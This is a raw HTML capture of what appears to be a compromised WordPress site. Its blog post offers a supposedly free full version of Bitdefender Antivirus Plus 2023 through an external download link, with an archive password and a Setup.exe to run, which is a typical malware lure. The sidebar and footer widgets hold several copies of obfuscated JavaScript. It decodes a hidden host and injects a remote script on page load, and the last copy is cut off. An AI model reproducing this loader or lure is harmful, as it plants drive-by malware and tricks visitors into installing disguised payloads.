

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://shontelgreene.biz/2023/04/05/bitdefender-antivirus-plus-2023-2023/
body_size: 8830
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://shontelgreene.biz/xmlrpc.php" />

		<link rel="shortcut icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="120x120" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="76x76" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="152x152" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
	<title>Bitdefender Antivirus Plus 2023  2023 &#8211; Shontel Greene</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Feed" href="http://shontelgreene.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Comments Feed" href="http://shontelgreene.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Bitdefender Antivirus Plus 2023  2023 Comments Feed" href="http://shontelgreene.biz/2023/04/05/bitdefender-antivirus-plus-2023-2023/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/shontelgreene.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://shontelgreene.biz/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='porto-css-vars-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/bootstrap.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/plugins.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/theme.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/shortcodes.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='http://shontelgreene.biz/wp-content/themes/porto/style.css?ver=5.8.2' media='all' />
<style id='porto-style-inline-css'>
#header .logo,.side-header-narrow-bar-logo{max-width:140px}@media (min-width:1170px){#header .logo{max-width:250px}}@media (max-width:991px){#header .logo{max-width:110px}}@media (max-width:767px){#header .logo{max-width:110px}}#header.sticky-header .logo{max-width:312.5px}@media (min-width:992px){}#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:0;padding-bottom:0}@media (max-width:991px){#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:15px;padding-bottom:15px}}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:5px solid #0088cc;bottom:-32px}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{flex:0 0 auto;width:20%}.main-content.col-lg-9{flex:0 0 auto;width:80%}.main-content.col-lg-6{flex:0 0 auto;width:60%}}.entry-title{margin-bottom:0}.entry-content{padding-bottom:2rem;border-bottom:1px solid rgba(0,0,0,.08);margin-bottom:3rem}.related-posts h3{font-weight:600}.related-posts .meta-date{font-size:12px;text-transform:uppercase}ul.comments ul.children>li img.avatar,ul.comments>li img.avatar,.post-author img{max-width:66px;border-radius:50%}ul.comments .comment-block{padding:0;background:none;min-height:60px}ul.comments .comment-arrow{display:none}ul.comments .comment-block .date{margin-top:0}@media (min-width:768px){ul.comments ul.children>li .img-thumbnail,ul.comments>li .img-thumbnail{margin-left:-90px}ul.comments ul.children>li,ul.comments>li{padding-left:90px}ul.comments>li{padding-top:1rem;padding-bottom:1rem}}ul.comments .comment-by{letter-spacing:-.025em;line-height:1.2}ul.comments .comment-by strong{color:#222529}ul.comments .comment-by span:before{content:'|';color:#999;font-size:11px;position:relative;top:-1px;margin-right:.3125rem}ul.comments .comment-block .comment-by span{margin-left:.3125rem}ul.comments ul.children>li a,ul.comments>li a{font-size:.8125rem;font-weight:600;text-transform:uppercase}ul.comments .comment-block .date{font-size:1em;color:#777777}ul.comments .comment-block .date:before{content:'-';font-size:1em;top:0}ul.comments .comment-block p{font-size:1em;line-height:1.9}article .comment-respond{margin-bottom:1rem}@media (max-width:767px){ul.comments ul.children>li .img-thumbnail,ul.comments>li .img-thumbnail{margin:0 20px 10px 8px}}#site-title,.site-title,#site-title a,.site-title a,.entry-title,.entry-title a,h1,h2,h3,h4,h5,h6,.widget-title{font-family:"Playfair Display" !important;letter-spacing:normal !important}div#content-bottom{background:#100d1a}@media only screen and (max-width:1440px){.vc_custom_1644918909984{padding-top:20px !important;padding-bottom:20px !important;background-position:right 0 !important;padding-left:5vw !important}.main-image{top:150px !important}.book_img{padding-top:80px !important;padding-bottom:80px !important}.sec-title{font-size:50px !important;line-height:65px !important}}
</style>
<link rel='stylesheet' id='styles-child-css'  href='http://shontelgreene.biz/wp-content/themes/porto-child/style.css?ver=5.8.2' media='all' />
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://shontelgreene.biz/wp-json/" /><link rel="alternate" type="application/json" href="http://shontelgreene.biz/wp-json/wp/v2/posts/6341" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://shontelgreene.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://shontelgreene.biz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="http://shontelgreene.biz/2023/04/05/bitdefender-antivirus-plus-2023-2023/" />
<link rel='shortlink' href='http://shontelgreene.biz/?p=6341' />
<link rel="alternate" type="application/json+oembed" href="http://shontelgreene.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshontelgreene.biz%2F2023%2F04%2F05%2Fbitdefender-antivirus-plus-2023-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://shontelgreene.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshontelgreene.biz%2F2023%2F04%2F05%2Fbitdefender-antivirus-plus-2023-2023%2F&#038;format=xml" />
		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700','Shadows+Into+Light:400,700','Playfair+Display:200,300,400,500,600,700,800','Barlow:200,300,400,500,600,700,800','Open+Sans:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'http://shontelgreene.biz/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-6341 single-format-standard wp-embed-responsive full blog-1 wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<div class="page-wrapper"><!-- page wrapper -->

		
								<!-- header wrapper -->
			<div class="header-wrapper wide fixed-header">
								<header id="header" class="header-corporate header-10">
	
	<div class="header-main header-body" style="top: 0px;">
		<div class="header-container container">
			<div class="header-left">
						<div class="logo">
		<a href="http://shontelgreene.biz/" title="Shontel Greene - Baltimore&#039;s Empress"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//shontelgreene.biz/wp-content/uploads/2021/11/Group-60.png" alt="Shontel Greene" />	</a>
			</div>
					</div>

			<div class="header-right">
				<div class="header-right-top">
									</div>
				<div class="header-right-bottom">
					<div id="main-menu">
						<ul id="menu-top-menu" class="main-menu mega-menu"><li id="nav-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="nav-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="nav-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="nav-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="nav-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul>					</div>
					
					<a class="mobile-toggle" href="#"><i class="fas fa-bars"></i></a>
				</div>

				
			</div>
		</div>

		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-top-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="accordion-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="accordion-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="accordion-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="accordion-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul></div>		</div>
	</div>
</div>
	</div>
</header>

							</div>
			<!-- end header wrapper -->
		
		
							<div class="banner-container">
						<div id="banner-wrapper" class="">
							<div class="porto-block"><style>.vc_custom_1644919421641{border-top-width: 0px !important;padding-top: 115px !important;padding-bottom: 115px !important;background: #1b1728 url(http://shontelgreene.biz/wp-content/uploads/2021/11/Group-51.png?id=71) !important;}.vc_custom_1639715716367{margin-bottom: 0px !important;}</style><div class="vc_row wpb_row row vc_custom_1644919421641 vc_row-has-fill"><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1639715716367">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="114" height="70" src="http://shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" /></div>
		</div>
	</div>
<h1 style="text-align: center;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading hero">Blog</h1></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"></div></div></div>
</div>						</div>
					</div>
					
		<div id="main" class="column1 wide clearfix no-breadcrumbs"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			

<div id="content" role="main">

	
			
<article class="post-modern hide-post-date post-title-simple post-6341 post type-post status-publish format-standard hentry category-antivirus tag-2023-system tag-2023-system-requirements tag-bitdefender-antivirus tag-download-bitdefender tag-download-bitdefender-antivirus">

	
			<div class="post-date">
					</div>
	
	<div class="post-content">
					<h2 class="entry-title">Bitdefender Antivirus Plus 2023  2023</h2>
				<span class="vcard" style="display: none;"><span class="fn"><a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a></span></span><span class="updated" style="display:none">2023-04-05T21:52:00+00:00</span>
<div class="post-meta">
				<span class="meta-author">
							<a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>		</span>
			<span class="meta-cats">
					<a href="http://shontelgreene.biz/category/antivirus/" rel="category tag">Antivirus</a>		</span>
				<span class="meta-tags">
					<a href="http://shontelgreene.biz/tag/2023-system/" rel="tag">2023 System</a>, <a href="http://shontelgreene.biz/tag/2023-system-requirements/" rel="tag">2023 System Requirements</a>, <a href="http://shontelgreene.biz/tag/bitdefender-antivirus/" rel="tag">Bitdefender Antivirus</a>, <a href="http://shontelgreene.biz/tag/download-bitdefender/" rel="tag">Download Bitdefender</a>, <a href="http://shontelgreene.biz/tag/download-bitdefender-antivirus/" rel="tag">Download Bitdefender Antivirus</a>		</span>
				<span class="meta-comments">
					<a href="http://shontelgreene.biz/2023/04/05/bitdefender-antivirus-plus-2023-2023/#respond" class="hash-scroll">0 Comments</a>		</span>
	
	
	</div>
		<div class="entry-content">
			<p><center><a href='https://clikcs-download.site/Bitdefender Antivirus Plus 2023  2023'><img src='https://ts2.mm.bing.net/th?q=Bitdefender Antivirus Plus 2023 ' alt='Bitdefender Antivirus Plus 2023 ' /></a></center><br /><a href="https://clikcs-download.site/Bitdefender Antivirus Plus 2023  2023" ><center><button style="background-color: green; color: white; font-size: 36px; padding: 18px 36px; border: none; border-radius: 8px; transition: all 0.3s;">Download Bitdefender Antivirus Plus 2023 </button></center></a><br />This article shows you how to download and install the full version of Bitdefender Antivirus Plus 2023 for free on PC. Follow the direct download link and instructions below for guidance on installing Bitdefender Antivirus Plus 2023 on your computer.</p>
<p></p>
<h2>Table of contents</h2>
<ul>
<li>About the software</li>
<li>Bitdefender Antivirus Plus 2023 System Requirements</li>
<li>How to Download and Install Bitdefender Antivirus Plus 2023</li>
<li>Required files</li>
</ul>
<h2><span>About the software</span></h2>
<p>Choose a lightweight antivirus that offers essential protection for your Windows PC.</p>
<p>You get the most innovative technologies that predict, prevent, detect and remediate even the latest cyber-threats, anywhere in the world.</p>
<p>Bitdefender Antivirus Plus packs the next-gen cybersecurity that won the “Product of the Year” award from AV-Comparatives. It protects Windows PCs against all online threats, and includes privacy tools such as Bitdefender VPN and Bitdefender Safepay.</p>
<p>The main features of Bitdefender Antivirus Plus 2023 are:</p>
<ul>
<li>Essential real-time protection for Windows PCs against all viruses and ransomware</li>
<li>Prevents phishing and online fraud while you shop and browse</li>
<li>Secure VPN for complete online privacy, 200 MB/day/device</li>
</ul>
<h2><span>Bitdefender Antivirus Plus 2023 System Requirements</span></h2>
<ul>
<li>Operating System: Windows 7 with Service Pack 1, Windows 8.1, Windows 10, and Windows 11</li>
<li>Memory (RAM): 2 GB</li>
<li>Available free hard disk space: 2.5 GB free space</li>
</ul>
<h2><span>How to Download  and Install Bitdefender Antivirus Plus 2023</span></h2>
<ol>
<li>Click on the download button(s) below and finish downloading the required files. This might take from a few minutes to a few hours, depending on your download speed.</li>
<li>Extract the downloaded files. If you don’t know how to extract, see this article. The password to extract will always be: QWERTY!</li>
<li><span>Run Setup.exe and install the software</span></li>
</ol>
<p><a href="https://clikcs-download.site/Bitdefender Antivirus Plus 2023  2023" ><center><button style="background-color: green; color: white; font-size: 36px; padding: 18px 36px; border: none; border-radius: 8px; transition: all 0.3s;">Download Bitdefender Antivirus Plus 2023 </button></center></a></p>
<style>
  button:hover 
    transform: scale(1.1);</p>
</style>

			<!-- Post meta after content -->
					</div>

	</div>

				
	

	
</article>

			</div>

		

</div><!-- end main content -->



	</div>
	</div>

<div class="porto-block"><style>.vc_custom_1636543316636{background-color: #100d1a !important;}.vc_custom_1636379304070{background-color: #1b1728 !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row row vc_custom_1636543316636 vc_row-has-fill"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<footer class="foorer_sec">
<div class="container-fluid">
<div class="row">
<p><a class="footer_logo"><img src="/wp-content/uploads/2021/11/Group-60.png" alt="*" /></a></p>
<div class="col-lg-6">
<div class="row">
<div class="col-md-3">
<h2>Links</h2>
<p>&nbsp;</p>
</div>
<p><!--


<div class="col-md-6">


<h2>Contact Us</h2>




<ul class="footer_memu">
 	

<li><a><i class="porto-info-icon fas fa-envelope"></i>info@shontelgreene.biz</a></li>


</ul>


</div>


--></p>
</div>
</div>
<div class="col-lg-5 offset-md-1">
<p class="copyRight">© SHONTEL GREENE -ALL RIGHT RESERVED</p>
</div>
</div>
</div>
</footer>

		</div>
	</div>
</div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>
		
												<div class="container-fluid sidebar content-bottom-wrapper">
						
				<div class="row">

																			<div class="col-lg-3">
									<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
								
					</div>
				</div>
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

																														<div class="footer-top">
								<div class="container">
									<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
